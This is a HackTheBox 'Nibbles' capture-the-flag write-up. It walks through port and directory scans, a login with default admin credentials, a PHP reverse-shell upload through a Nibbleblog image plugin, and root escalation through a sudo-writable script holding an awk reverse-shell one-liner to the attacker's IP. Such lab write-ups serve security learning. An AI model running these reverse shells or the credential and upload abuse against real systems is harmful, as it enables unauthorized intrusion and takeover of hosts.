HacktheBox: Nibbles
My first step was to run Nmap against the machine to identify running services.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
# Nmap 7.80 scan initiated Mon Nov 2 13:11:02 2020 as: nmap -p- -sV -sC -O -oN scan 10.10.10.75
Nmap scan report for 10.10.10.75
Host is up (0.022s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 c4:f8:ad:e8:f8:04:77:de:cf:15:0d:63:0a:18:7e:49 (RSA)
| 256 22:8f:b1:97:bf:0f:17:08:fc:7e:2c:8f:e9:77:3a:48 (ECDSA)
|_ 256 e6:ac:27:a3:b5:a9:f1:12:3c:34:a5:5d:5b:eb:3d:e9 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.80%E=4%D=11/2%OT=22%CT=1%CU=32093%PV=Y%DS=2%DC=I%G=Y%TM=5FA04C1
OS:B%P=x86_64-pc-linux-gnu)SEQ(SP=102%GCD=1%ISR=10E%TI=Z%CI=I%II=I%TS=8)SEQ
OS:(SP=103%GCD=1%ISR=10F%TI=Z%CI=I%TS=8)OPS(O1=M54DST11NW7%O2=M54DST11NW7%O
OS:3=M54DNNT11NW7%O4=M54DST11NW7%O5=M54DST11NW7%O6=M54DST11)WIN(W1=7120%W2=
OS:7120%W3=7120%W4=7120%W5=7120%W6=7120)ECN(R=Y%DF=Y%T=40%W=7210%O=M54DNNSN
OS:W7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%D
OS:F=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O
OS:=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W
OS:=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%R
OS:IPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Nov 2 13:12:43 2020 -- 1 IP address (1 host up) scanned in 100.56 seconds
As you can see both SSH and port 80 were open. I decicded to first browse to port 80, where i was greeted with a page containing the text “Hello World!” viewing the page source showed there was a hidden comment:
1
2
3
<b>Hello world!</b>
<!-- /nibbleblog/ directory. Nothing interesting here! -->
I browsed to the nibbleblog directory and was greeted with the following:
I then ran DIRB against the webserver to find hidden directories.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
kali@kali:~$ dirb http://10.10.10.75/nibbleblog /usr/share/wordlists/dirb/big.txt
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Mon Nov 2 13:17:36 2020
URL_BASE: http://10.10.10.75/nibbleblog/
WORDLIST_FILES: /usr/share/wordlists/dirb/big.txt
-----------------
GENERATED WORDS: 20458
---- Scanning URL: http://10.10.10.75/nibbleblog/ ----
+ http://10.10.10.75/nibbleblog/README (CODE:200|SIZE:4628)
==> DIRECTORY: http://10.10.10.75/nibbleblog/admin/
==> DIRECTORY: http://10.10.10.75/nibbleblog/content/
==> DIRECTORY: http://10.10.10.75/nibbleblog/languages/
==> DIRECTORY: http://10.10.10.75/nibbleblog/plugins/
==> DIRECTORY: http://10.10.10.75/nibbleblog/themes/
---- Entering directory: http://10.10.10.75/nibbleblog/admin/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.75/nibbleblog/content/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.75/nibbleblog/languages/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.75/nibbleblog/plugins/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.75/nibbleblog/themes/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
-----------------
END_TIME: Mon Nov 2 13:24:51 2020
DOWNLOADED: 20458 - FOUND: 1
From the output you can see that there were multiple directories found. Some of them even having directory listings enabled. The one I found of interest was the admin directory. Browsing to this displayed an admin login page. From here I was able to login using common credentials found via Google. (admin:nibbles)

I then discovered the following website which describes the process of uploading a reverse shell via the image upload plugin. So i modified kali’s default php reverse shell from “/usr/share/webshells/php/php-reverse-shell.php” with my VPN tunnel IP address and to port 2600. I then browsed to Plugins, then the “My Image” plugin configuration page. And uploaded the shell using the form on that page.
The shell then uploads to http://10.10.10.75/nibbleblog/content/private/plugins/my_image/image.php
I started a netcat listener on port 2600 and browsed to that page to execute the reverse shell.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
root@kali:/home/kali/Documents/nibbles# nc -nvlp 2600
listening on [any] 2600 ...
connect to [10.10.14.24] from (UNKNOWN) [10.10.10.75] 56942
Linux Nibbles 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
14:43:24 up 6 min, 0 users, load average: 0.00, 0.02, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
/bin/sh: 0: can't access tty; job control turned off $ cd home
$ ls
nibbler
c$ d nibbler
$ ls
personal.zip
user.txt
$ cat user.txt
[REDACTED]
$
As you can see from the output. The reverse shell worked successfully and i was able to capture the user flag.
The enxt step was to esclate privilages to become root. This ended up being very simple. I ran the command sudo -L to see which commands can be run under sudo:
1
2
3
4
5
6
sudo -l
Matching Defaults entries for nibbler on Nibbles:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User nibbler may run the following commands on Nibbles:
(root) NOPASSWD: /home/nibbler/personal/stuff/monitor.sh
You can see from the output that /home/nibbler/personal/stuff/monitor.sh can be run using sudo without a password. As this is in the nibbler user directory it means we can write to this file. I created the /home/nibbler/personal/stuff/ directory then created a monitor.sh file with the following contents:
1
2
#! /bin/bash
awk 'BEGIN {s = "/inet/tcp/0/10.10.14.23/2667"; while(42) { do{ printf "shell>" |& s; s |& getline c; if(c){ while ((c |& getline) > 0) print $0 |& s; close(c); } } while(c != "exit") close(s); }}' /dev/null
This creates a reverse shell to my kali machine on port 2667. I created a netcat listener on that port then ran monitor.sh under sudo:
1
2
3
4
cd /home/nibbler/personal/stuff
ls
monitor.sh
sudo ./monitor.sh
1
2
3
4
5
6
7
8
9
root@kali:/home/kali/Documents/nibbles# nc -nvlp 2667
listening on [any] 2667 ...
connect to [10.10.14.23] from (UNKNOWN) [10.10.10.75] 39924
shell>shell>whoami
root
shell>cat /root/root.txt
[REDACTED]
shell>
As you can see in the output. The reverse shell was successfully generated and I was able to capture the root flag.